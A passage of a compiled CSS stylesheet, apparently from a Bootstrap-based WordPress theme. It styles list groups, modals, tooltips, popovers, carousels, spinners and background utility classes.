  .list-group-horizontal-md {
    flex-direction: row; }
    .list-group-horizontal-md .list-group-item, .list-group-horizontal-md .wp-block-categories-list a, .wp-block-categories-list .list-group-horizontal-md a,
    .list-group-horizontal-md .wp-block-categories__list a, .wp-block-categories__list .list-group-horizontal-md a {
      margin-right: -1px;
      margin-bottom: 0; }
      .list-group-horizontal-md .list-group-item:first-child, .list-group-horizontal-md .wp-block-categories-list a:first-child, .wp-block-categories-list .list-group-horizontal-md a:first-child,
      .list-group-horizontal-md .wp-block-categories__list a:first-child, .wp-block-categories__list .list-group-horizontal-md a:first-child {
        border-top-left-radius: 0.3125rem;
        border-bottom-left-radius: 0.3125rem;
        border-top-right-radius: 0; }
      .list-group-horizontal-md .list-group-item:last-child, .list-group-horizontal-md .wp-block-categories-list a:last-child, .wp-block-categories-list .list-group-horizontal-md a:last-child,
      .list-group-horizontal-md .wp-block-categories__list a:last-child, .wp-block-categories__list .list-group-horizontal-md a:last-child {
        margin-right: 0;
        border-top-right-radius: 0.3125rem;
        border-bottom-right-radius: 0.3125rem;
        border-bottom-left-radius: 0; } }

@media (min-width: 992px) {
  .list-group-horizontal-lg {
    flex-direction: row; }
    .list-group-horizontal-lg .list-group-item, .list-group-horizontal-lg .wp-block-categories-list a, .wp-block-categories-list .list-group-horizontal-lg a,
    .list-group-horizontal-lg .wp-block-categories__list a, .wp-block-categories__list .list-group-horizontal-lg a {
      margin-right: -1px;
      margin-bottom: 0; }
      .list-group-horizontal-lg .list-group-item:first-child, .list-group-horizontal-lg .wp-block-categories-list a:first-child, .wp-block-categories-list .list-group-horizontal-lg a:first-child,
      .list-group-horizontal-lg .wp-block-categories__list a:first-child, .wp-block-categories__list .list-group-horizontal-lg a:first-child {
        border-top-left-radius: 0.3125rem;
        border-bottom-left-radius: 0.3125rem;
        border-top-right-radius: 0; }
      .list-group-horizontal-lg .list-group-item:last-child, .list-group-horizontal-lg .wp-block-categories-list a:last-child, .wp-block-categories-list .list-group-horizontal-lg a:last-child,
      .list-group-horizontal-lg .wp-block-categories__list a:last-child, .wp-block-categories__list .list-group-horizontal-lg a:last-child {
        margin-right: 0;
        border-top-right-radius: 0.3125rem;
        border-bottom-right-radius: 0.3125rem;
        border-bottom-left-radius: 0; } }

@media (min-width: 1200px) {
  .list-group-horizontal-xl {
    flex-direction: row; }
    .list-group-horizontal-xl .list-group-item, .list-group-horizontal-xl .wp-block-categories-list a, .wp-block-categories-list .list-group-horizontal-xl a,
    .list-group-horizontal-xl .wp-block-categories__list a, .wp-block-categories__list .list-group-horizontal-xl a {
      margin-right: -1px;
      margin-bottom: 0; }
      .list-group-horizontal-xl .list-group-item:first-child, .list-group-horizontal-xl .wp-block-categories-list a:first-child, .wp-block-categories-list .list-group-horizontal-xl a:first-child,
      .list-group-horizontal-xl .wp-block-categories__list a:first-child, .wp-block-categories__list .list-group-horizontal-xl a:first-child {
        border-top-left-radius: 0.3125rem;
        border-bottom-left-radius: 0.3125rem;
        border-top-right-radius: 0; }
      .list-group-horizontal-xl .list-group-item:last-child, .list-group-horizontal-xl .wp-block-categories-list a:last-child, .wp-block-categories-list .list-group-horizontal-xl a:last-child,
      .list-group-horizontal-xl .wp-block-categories__list a:last-child, .wp-block-categories__list .list-group-horizontal-xl a:last-child {
        margin-right: 0;
        border-top-right-radius: 0.3125rem;
        border-bottom-right-radius: 0.3125rem;
        border-bottom-left-radius: 0; } }

.list-group-flush .list-group-item, .list-group-flush .wp-block-categories-list a, .wp-block-categories-list .list-group-flush a,
.list-group-flush .wp-block-categories__list a, .wp-block-categories__list .list-group-flush a {
  border-right: 0;
  border-left: 0;
  border-radius: 0; }
  .list-group-flush .list-group-item:last-child, .list-group-flush .wp-block-categories-list a:last-child, .wp-block-categories-list .list-group-flush a:last-child,
  .list-group-flush .wp-block-categories__list a:last-child, .wp-block-categories__list .list-group-flush a:last-child {
    margin-bottom: -1px; }

.list-group-flush:first-child .list-group-item:first-child, .list-group-flush:first-child .wp-block-categories-list a:first-child, .wp-block-categories-list .list-group-flush:first-child a:first-child,
.list-group-flush:first-child .wp-block-categories__list a:first-child, .wp-block-categories__list .list-group-flush:first-child a:first-child {
  border-top: 0; }

.list-group-flush:last-child .list-group-item:last-child, .list-group-flush:last-child .wp-block-categories-list a:last-child, .wp-block-categories-list .list-group-flush:last-child a:last-child,
.list-group-flush:last-child .wp-block-categories__list a:last-child, .wp-block-categories__list .list-group-flush:last-child a:last-child {
  margin-bottom: 0;
  border-bottom: 0; }

.list-group-item-primary {
  color: #1d4185;
  background-color: #c7dbff; }
  .list-group-item-primary.list-group-item-action:hover, .wp-block-categories-list a.list-group-item-primary:hover,
  .wp-block-categories__list a.list-group-item-primary:hover, .list-group-item-primary.list-group-item-action:focus, .wp-block-categories-list a.list-group-item-primary:focus,
  .wp-block-categories__list a.list-group-item-primary:focus {
    color: #1d4185;
    background-color: #aecbff; }
  .list-group-item-primary.list-group-item-action.active, .wp-block-categories-list a.list-group-item-primary.active,
  .wp-block-categories__list a.list-group-item-primary.active {
    color: #fff;
    background-color: #1d4185;
    border-color: #1d4185; }

.list-group-item-secondary {
  color: #3e444a;
  background-color: #d9dce0; }
  .list-group-item-secondary.list-group-item-action:hover, .wp-block-categories-list a.list-group-item-secondary:hover,
  .wp-block-categories__list a.list-group-item-secondary:hover, .list-group-item-secondary.list-group-item-action:focus, .wp-block-categories-list a.list-group-item-secondary:focus,
  .wp-block-categories__list a.list-group-item-secondary:focus {
    color: #3e444a;
    background-color: #cbcfd5; }
  .list-group-item-secondary.list-group-item-action.active, .wp-block-categories-list a.list-group-item-secondary.active,
  .wp-block-categories__list a.list-group-item-secondary.active {
    color: #fff;
    background-color: #3e444a;
    border-color: #3e444a; }

.list-group-item-success {
  color: #006957;
  background-color: #b8f0e6; }
  .list-group-item-success.list-group-item-action:hover, .wp-block-categories-list a.list-group-item-success:hover,
  .wp-block-categories__list a.list-group-item-success:hover, .list-group-item-success.list-group-item-action:focus, .wp-block-categories-list a.list-group-item-success:focus,
  .wp-block-categories__list a.list-group-item-success:focus {
    color: #006957;
    background-color: #a3ecdf; }
  .list-group-item-success.list-group-item-action.active, .wp-block-categories-list a.list-group-item-success.active,
  .wp-block-categories__list a.list-group-item-success.active {
    color: #fff;
    background-color: #006957;
    border-color: #006957; }

.list-group-item-info {
  color: #007483;
  background-color: #b8f6fe; }
  .list-group-item-info.list-group-item-action:hover, .wp-block-categories-list a.list-group-item-info:hover,
  .wp-block-categories__list a.list-group-item-info:hover, .list-group-item-info.list-group-item-action:focus, .wp-block-categories-list a.list-group-item-info:focus,
  .wp-block-categories__list a.list-group-item-info:focus {
    color: #007483;
    background-color: #9ff3fe; }
  .list-group-item-info.list-group-item-action.active, .wp-block-categories-list a.list-group-item-info.active,
  .wp-block-categories__list a.list-group-item-info.active {
    color: #fff;
    background-color: #007483;
    border-color: #007483; }

.list-group-item-warning {
  color: #856404;
  background-color: #ffeeba; }
  .list-group-item-warning.list-group-item-action:hover, .wp-block-categories-list a.list-group-item-warning:hover,
  .wp-block-categories__list a.list-group-item-warning:hover, .list-group-item-warning.list-group-item-action:focus, .wp-block-categories-list a.list-group-item-warning:focus,
  .wp-block-categories__list a.list-group-item-warning:focus {
    color: #856404;
    background-color: #ffe8a1; }
  .list-group-item-warning.list-group-item-action.active, .wp-block-categories-list a.list-group-item-warning.active,
  .wp-block-categories__list a.list-group-item-warning.active {
    color: #fff;
    background-color: #856404;
    border-color: #856404; }

.list-group-item-danger {
  color: #73231d;
  background-color: #f6cbc7; }
  .list-group-item-danger.list-group-item-action:hover, .wp-block-categories-list a.list-group-item-danger:hover,
  .wp-block-categories__list a.list-group-item-danger:hover, .list-group-item-danger.list-group-item-action:focus, .wp-block-categories-list a.list-group-item-danger:focus,
  .wp-block-categories__list a.list-group-item-danger:focus {
    color: #73231d;
    background-color: #f2b7b1; }
  .list-group-item-danger.list-group-item-action.active, .wp-block-categories-list a.list-group-item-danger.active,
  .wp-block-categories__list a.list-group-item-danger.active {
    color: #fff;
    background-color: #73231d;
    border-color: #73231d; }

.list-group-item-light {
  color: #818182;
  background-color: #fdfdfe; }
  .list-group-item-light.list-group-item-action:hover, .wp-block-categories-list a.list-group-item-light:hover,
  .wp-block-categories__list a.list-group-item-light:hover, .list-group-item-light.list-group-item-action:focus, .wp-block-categories-list a.list-group-item-light:focus,
  .wp-block-categories__list a.list-group-item-light:focus {
    color: #818182;
    background-color: #ececf6; }
  .list-group-item-light.list-group-item-action.active, .wp-block-categories-list a.list-group-item-light.active,
  .wp-block-categories__list a.list-group-item-light.active {
    color: #fff;
    background-color: #818182;
    border-color: #818182; }

.list-group-item-dark {
  color: #101112;
  background-color: #c0c1c1; }
  .list-group-item-dark.list-group-item-action:hover, .wp-block-categories-list a.list-group-item-dark:hover,
  .wp-block-categories__list a.list-group-item-dark:hover, .list-group-item-dark.list-group-item-action:focus, .wp-block-categories-list a.list-group-item-dark:focus,
  .wp-block-categories__list a.list-group-item-dark:focus {
    color: #101112;
    background-color: #b3b4b4; }
  .list-group-item-dark.list-group-item-action.active, .wp-block-categories-list a.list-group-item-dark.active,
  .wp-block-categories__list a.list-group-item-dark.active {
    color: #fff;
    background-color: #101112;
    border-color: #101112; }

.list-group-item-white {
  color: #858585;
  background-color: white; }
  .list-group-item-white.list-group-item-action:hover, .wp-block-categories-list a.list-group-item-white:hover,
  .wp-block-categories__list a.list-group-item-white:hover, .list-group-item-white.list-group-item-action:focus, .wp-block-categories-list a.list-group-item-white:focus,
  .wp-block-categories__list a.list-group-item-white:focus {
    color: #858585;
    background-color: #f2f2f2; }
  .list-group-item-white.list-group-item-action.active, .wp-block-categories-list a.list-group-item-white.active,
  .wp-block-categories__list a.list-group-item-white.active {
    color: #fff;
    background-color: #858585;
    border-color: #858585; }

.list-group-item-indigo {
  color: #170b44;
  background-color: #c4bddc; }
  .list-group-item-indigo.list-group-item-action:hover, .wp-block-categories-list a.list-group-item-indigo:hover,
  .wp-block-categories__list a.list-group-item-indigo:hover, .list-group-item-indigo.list-group-item-action:focus, .wp-block-categories-list a.list-group-item-indigo:focus,
  .wp-block-categories__list a.list-group-item-indigo:focus {
    color: #170b44;
    background-color: #b5acd3; }
  .list-group-item-indigo.list-group-item-action.active, .wp-block-categories-list a.list-group-item-indigo.active,
  .wp-block-categories__list a.list-group-item-indigo.active {
    color: #fff;
    background-color: #170b44;
    border-color: #170b44; }

.close {
  float: right;
  font-size: 1.25rem;
  font-weight: 700;
  line-height: 1;
  color: #1e2022;
  text-shadow: 0 1px 0 #fff;
  opacity: .5; }
  .close:hover {
    color: #1e2022;
    text-decoration: none; }
  .close:not(:disabled):not(.disabled):hover, .close:not(:disabled):not(.disabled):focus {
    opacity: .75; }

button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
  appearance: none; }

a.close.disabled {
  pointer-events: none; }

.toast {
  max-width: 350px;
  overflow: hidden;
  font-size: 0.875rem;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);
  backdrop-filter: blur(10px);
  opacity: 0;
  border-radius: 0.25rem; }
  .toast:not(:last-child) {
    margin-bottom: 0.75rem; }
  .toast.showing {
    opacity: 1; }
  .toast.show {
    display: block;
    opacity: 1; }
  .toast.hide {
    display: none; }

.toast-header {
  display: flex;
  align-items: center;
  padding: 0.25rem 0.75rem;
  color: #8c98a4;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05); }

.toast-body {
  padding: 0.75rem; }

.modal-open {
  overflow: hidden; }
  .modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto; }

.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0; }

.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none; }
  .modal.fade .modal-dialog {
    transition: transform 0.3s ease-out;
    transform: translate(0, -50px); }
    @media (prefers-reduced-motion: reduce) {
      .modal.fade .modal-dialog {
        transition: none; } }
  .modal.show .modal-dialog {
    transform: none; }

.modal-dialog-scrollable {
  display: flex;
  max-height: calc(100% - 1rem); }
  .modal-dialog-scrollable .modal-content {
    max-height: calc(100vh - 1rem);
    overflow: hidden; }
  .modal-dialog-scrollable .modal-header,
  .modal-dialog-scrollable .modal-footer {
    flex-shrink: 0; }
  .modal-dialog-scrollable .modal-body {
    overflow-y: auto; }

.modal-dialog-centered {
  display: flex;
  align-items: center;
  min-height: calc(100% - 1rem); }
  .modal-dialog-centered::before {
    display: block;
    height: calc(100vh - 1rem);
    content: ""; }
  .modal-dialog-centered.modal-dialog-scrollable {
    flex-direction: column;
    justify-content: center;
    height: 100%; }
    .modal-dialog-centered.modal-dialog-scrollable .modal-content {
      max-height: none; }
    .modal-dialog-centered.modal-dialog-scrollable::before {
      content: none; }

.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.625rem;
  outline: 0; }

.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000; }
  .modal-backdrop.fade {
    opacity: 0; }
  .modal-backdrop.show {
    opacity: 0.5; }

.modal-header {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  padding: 1rem 1rem;
  border-bottom: 1px solid #e7eaf3;
  border-top-left-radius: 0.625rem;
  border-top-right-radius: 0.625rem; }
  .modal-header .close {
    padding: 1rem 1rem;
    margin: -1rem -1rem -1rem auto; }

.modal-title {
  margin-bottom: 0;
  line-height: 1.5; }

.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 1rem; }

.modal-footer {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  padding: 1rem;
  border-top: 1px solid #e7eaf3;
  border-bottom-right-radius: 0.625rem;
  border-bottom-left-radius: 0.625rem; }
  .modal-footer > :not(:first-child) {
    margin-left: .25rem; }
  .modal-footer > :not(:last-child) {
    margin-right: .25rem; }

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll; }

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto; }
  .modal-dialog-scrollable {
    max-height: calc(100% - 3.5rem); }
    .modal-dialog-scrollable .modal-content {
      max-height: calc(100vh - 3.5rem); }
  .modal-dialog-centered {
    min-height: calc(100% - 3.5rem); }
    .modal-dialog-centered::before {
      height: calc(100vh - 3.5rem); }
  .modal-sm {
    max-width: 300px; } }

@media (min-width: 992px) {
  .modal-lg,
  .modal-xl {
    max-width: 800px; } }

@media (min-width: 1200px) {
  .modal-xl {
    max-width: 1140px; } }

.tooltip {
  position: absolute;
  z-index: 9999;
  display: block;
  margin: 0;
  font-family: "Poppins", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0; }
  .tooltip.show {
    opacity: 1; }
  .tooltip .arrow {
    position: absolute;
    display: block;
    width: 0.8rem;
    height: 0.4rem; }
    .tooltip .arrow::before {
      position: absolute;
      content: "";
      border-color: transparent;
      border-style: solid; }

.bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"] {
  padding: 0.4rem 0; }
  .bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow {
    bottom: 0; }
    .bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before {
      top: 0;
      border-width: 0.4rem 0.4rem 0;
      border-top-color: #377dff; }

.bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"] {
  padding: 0 0.4rem; }
  .bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow {
    left: 0;
    width: 0.4rem;
    height: 0.8rem; }
    .bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before {
      right: 0;
      border-width: 0.4rem 0.4rem 0.4rem 0;
      border-right-color: #377dff; }

.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"] {
  padding: 0.4rem 0; }
  .bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^="bottom"] .arrow {
    top: 0; }
    .bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
      bottom: 0;
      border-width: 0 0.4rem 0.4rem;
      border-bottom-color: #377dff; }

.bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"] {
  padding: 0 0.4rem; }
  .bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow {
    right: 0;
    width: 0.4rem;
    height: 0.8rem; }
    .bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before {
      left: 0;
      border-width: 0.4rem 0 0.4rem 0.4rem;
      border-left-color: #377dff; }

.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #fff;
  text-align: center;
  background-color: #377dff;
  border-radius: 0.3125rem; }

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: "Poppins", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #e7eaf3;
  border-radius: 0.3125rem; }
  .popover .arrow {
    position: absolute;
    display: block;
    width: 1rem;
    height: 0.5rem;
    margin: 0 0.625rem; }
    .popover .arrow::before, .popover .arrow::after {
      position: absolute;
      display: block;
      content: "";
      border-color: transparent;
      border-style: solid; }

.bs-popover-top, .bs-popover-auto[x-placement^="top"] {
  margin-bottom: 0.5rem; }
  .bs-popover-top > .arrow, .bs-popover-auto[x-placement^="top"] > .arrow {
    bottom: calc((0.5rem + 1px) * -1); }
    .bs-popover-top > .arrow::before, .bs-popover-auto[x-placement^="top"] > .arrow::before {
      bottom: 0;
      border-width: 0.5rem 0.5rem 0;
      border-top-color: #e7eaf3; }
    .bs-popover-top > .arrow::after, .bs-popover-auto[x-placement^="top"] > .arrow::after {
      bottom: 1px;
      border-width: 0.5rem 0.5rem 0;
      border-top-color: #fff; }

.bs-popover-right, .bs-popover-auto[x-placement^="right"] {
  margin-left: 0.5rem; }
  .bs-popover-right > .arrow, .bs-popover-auto[x-placement^="right"] > .arrow {
    left: calc((0.5rem + 1px) * -1);
    width: 0.5rem;
    height: 1rem;
    margin: 0.625rem 0; }
    .bs-popover-right > .arrow::before, .bs-popover-auto[x-placement^="right"] > .arrow::before {
      left: 0;
      border-width: 0.5rem 0.5rem 0.5rem 0;
      border-right-color: #e7eaf3; }
    .bs-popover-right > .arrow::after, .bs-popover-auto[x-placement^="right"] > .arrow::after {
      left: 1px;
      border-width: 0.5rem 0.5rem 0.5rem 0;
      border-right-color: #fff; }

.bs-popover-bottom, .bs-popover-auto[x-placement^="bottom"] {
  margin-top: 0.5rem; }
  .bs-popover-bottom > .arrow, .bs-popover-auto[x-placement^="bottom"] > .arrow {
    top: calc((0.5rem + 1px) * -1); }
    .bs-popover-bottom > .arrow::before, .bs-popover-auto[x-placement^="bottom"] > .arrow::before {
      top: 0;
      border-width: 0 0.5rem 0.5rem 0.5rem;
      border-bottom-color: #e7eaf3; }
    .bs-popover-bottom > .arrow::after, .bs-popover-auto[x-placement^="bottom"] > .arrow::after {
      top: 1px;
      border-width: 0 0.5rem 0.5rem 0.5rem;
      border-bottom-color: #fff; }
  .bs-popover-bottom .popover-header::before, .bs-popover-auto[x-placement^="bottom"] .popover-header::before {
    position: absolute;
    top: 0;
    left: 50%;
    display: block;
    width: 1rem;
    margin-left: -0.5rem;
    content: "";
    border-bottom: 1px solid #f8fafd; }

.bs-popover-left, .bs-popover-auto[x-placement^="left"] {
  margin-right: 0.5rem; }
  .bs-popover-left > .arrow, .bs-popover-auto[x-placement^="left"] > .arrow {
    right: calc((0.5rem + 1px) * -1);
    width: 0.5rem;
    height: 1rem;
    margin: 0.625rem 0; }
    .bs-popover-left > .arrow::before, .bs-popover-auto[x-placement^="left"] > .arrow::before {
      right: 0;
      border-width: 0.5rem 0 0.5rem 0.5rem;
      border-left-color: #e7eaf3; }
    .bs-popover-left > .arrow::after, .bs-popover-auto[x-placement^="left"] > .arrow::after {
      right: 1px;
      border-width: 0.5rem 0 0.5rem 0.5rem;
      border-left-color: #fff; }

.popover-header {
  padding: 0.75rem 1rem;
  margin-bottom: 0;
  font-size: 1rem;
  color: #1e2022;
  background-color: #f8fafd;
  border-bottom: 1px solid #e4ecf7;
  border-top-left-radius: calc(0.625rem - 1px);
  border-top-right-radius: calc(0.625rem - 1px); }
  .popover-header:empty {
    display: none; }

.popover-body {
  padding: 0.75rem 1rem;
  color: #1e2022; }

.carousel {
  position: relative; }

.carousel.pointer-event {
  touch-action: pan-y; }

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden; }
  .carousel-inner::after {
    display: block;
    clear: both;
    content: ""; }

.carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  backface-visibility: hidden;
  transition: transform 0.6s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .carousel-item {
      transition: none; } }

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: block; }

.carousel-item-next:not(.carousel-item-left),
.active.carousel-item-right {
  transform: translateX(100%); }

.carousel-item-prev:not(.carousel-item-right),
.active.carousel-item-left {
  transform: translateX(-100%); }

.carousel-fade .carousel-item {
  opacity: 0;
  transition-property: opacity;
  transform: none; }

.carousel-fade .carousel-item.active,
.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right {
  z-index: 1;
  opacity: 1; }

.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
  z-index: 0;
  opacity: 0;
  transition: 0s 0.6s opacity; }
  @media (prefers-reduced-motion: reduce) {
    .carousel-fade .active.carousel-item-left,
    .carousel-fade .active.carousel-item-right {
      transition: none; } }

.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 15%;
  color: #fff;
  text-align: center;
  opacity: 0.5;
  transition: opacity 0.15s ease; }
  @media (prefers-reduced-motion: reduce) {
    .carousel-control-prev,
    .carousel-control-next {
      transition: none; } }
  .carousel-control-prev:hover, .carousel-control-prev:focus,
  .carousel-control-next:hover,
  .carousel-control-next:focus {
    color: #fff;
    text-decoration: none;
    outline: 0;
    opacity: 0.9; }

.carousel-control-prev {
  left: 0; }

.carousel-control-next {
  right: 0; }

.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: no-repeat 50% / 100% 100%; }

.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e"); }

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e"); }

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 15;
  display: flex;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none; }
  .carousel-indicators li {
    box-sizing: content-box;
    flex: 0 1 auto;
    width: 30px;
    height: 3px;
    margin-right: 3px;
    margin-left: 3px;
    text-indent: -999px;
    cursor: pointer;
    background-color: #fff;
    background-clip: padding-box;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    opacity: .5;
    transition: opacity 0.6s ease; }
    @media (prefers-reduced-motion: reduce) {
      .carousel-indicators li {
        transition: none; } }
  .carousel-indicators .active {
    opacity: 1; }

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center; }

@keyframes spinner-border {
  to {
    transform: rotate(360deg); } }

.spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  border: 0.25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  animation: spinner-border .75s linear infinite; }

.spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: 0.2em; }

@keyframes spinner-grow {
  0% {
    transform: scale(0); }
  50% {
    opacity: 1; } }

.spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  background-color: currentColor;
  border-radius: 50%;
  opacity: 0;
  animation: spinner-grow .75s linear infinite; }

.spinner-grow-sm {
  width: 1rem;
  height: 1rem; }

.align-baseline {
  vertical-align: baseline !important; }

.align-top {
  vertical-align: top !important; }

.align-middle {
  vertical-align: middle !important; }

.align-bottom {
  vertical-align: bottom !important; }

.align-text-bottom {
  vertical-align: text-bottom !important; }

.align-text-top {
  vertical-align: text-top !important; }

.bg-primary, .select2-container.select2-container--default .select2-results__option--highlighted, .site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"], .wp-block-pullquote:not(.is-style-solid-color) blockquote {
  background-color: #377dff !important; }

a.bg-primary:hover, .select2-container.select2-container--default a.select2-results__option--highlighted:hover, a.bg-primary:focus, .select2-container.select2-container--default a.select2-results__option--highlighted:focus,
button.bg-primary:hover,
.select2-container.select2-container--default button.select2-results__option--highlighted:hover,
.site-footer .widget.widget_product_search .woocommerce-product-search button:hover[type="submit"],
button.bg-primary:focus,
.select2-container.select2-container--default button.select2-results__option--highlighted:focus,
.site-footer .widget.widget_product_search .woocommerce-product-search button:focus[type="submit"] {
  background-color: #045cff !important; }

.bg-secondary {
  background-color: #77838f !important; }

a.bg-secondary:hover, a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
  background-color: #5f6a74 !important; }

.bg-success {
  background-color: #00c9a7 !important; }

a.bg-success:hover, a.bg-success:focus,
button.bg-success:hover,
button.bg-success:focus {
  background-color: #00967d !important; }

.bg-info {
  background-color: #00dffc !important; }

a.bg-info:hover, a.bg-info:focus,
button.bg-info:hover,
button.bg-info:focus {
  background-color: #00b2c9 !important; }

.bg-warning {
  background-color: #ffc107 !important; }

a.bg-warning:hover, a.bg-warning:focus,
button.bg-warning:hover,
button.bg-warning:focus {
  background-color: #d39e00 !important; }

.bg-danger {
  background-color: #de4437 !important; }

a.bg-danger:hover, a.bg-danger:focus,
button.bg-danger:hover,
button.bg-danger:focus {
  background-color: #c22d20 !important; }

.bg-light, .comment ul,
.comment .comment-body,
.comment .comment-respond {
  background-color: #f8f9fa !important; }

a.bg-light:hover,
.comment a.comment-body:hover,
.comment a.comment-respond:hover, a.bg-light:focus,
.comment a.comment-body:focus,
.comment a.comment-respond:focus,
button.bg-light:hover,
.comment button.comment-body:hover,
.comment button.comment-respond:hover,
button.bg-light:focus,
.comment button.comment-body:focus,
.comment button.comment-respond:focus {
  background-color: #dae0e5 !important; }

.bg-dark {
  background-color: #1e2022 !important; }

a.bg-dark:hover, a.bg-dark:focus,
button.bg-dark:hover,
button.bg-dark:focus {
  background-color: #060707 !important; }

.bg-white, .site-footer.site-footer__dark .widget_shopping_cart .btn-icon, .site-footer.site-footer__primary .widget_shopping_cart .btn-icon {
  background-color: #fff !important; }

a.bg-white:hover, .site-footer.site-footer__dark .widget_shopping_cart a.btn-icon:hover, .site-footer.site-footer__primary .widget_shopping_cart a.btn-icon:hover, a.bg-white:focus, .site-footer.site-footer__dark .widget_shopping_cart a.btn-icon:focus, .site-footer.site-footer__primary .widget_shopping_cart a.btn-icon:focus,
button.bg-white:hover,
.site-footer.site-footer__dark .widget_shopping_cart button.btn-icon:hover,
.site-footer.site-footer__primary .widget_shopping_cart button.btn-icon:hover,
button.bg-white:focus,
.site-footer.site-footer__dark .widget_shopping_cart button.btn-icon:focus,
.site-footer.site-footer__primary .widget_shopping_cart button.btn-icon:focus {
  background-color: #e6e5e5 !important; }

.bg-indigo {
  background-color: #2d1582 !important; }

a.bg-indigo:hover, a.bg-indigo:focus,
button.bg-indigo:hover,
button.bg-indigo:focus {
  background-color: #1e0e56 !important; }

.bg-white, .site-footer.site-footer__dark .widget_shopping_cart .btn-icon, .site-footer.site-footer__primary .widget_shopping_cart .btn-icon {
  background-color: #fff !important; }

